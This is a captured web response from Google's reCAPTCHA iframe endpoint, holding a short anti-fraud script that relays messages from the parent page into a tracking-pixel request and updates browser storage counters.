--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zAu9AFlimUvIq5qV7zdagQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000645346');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>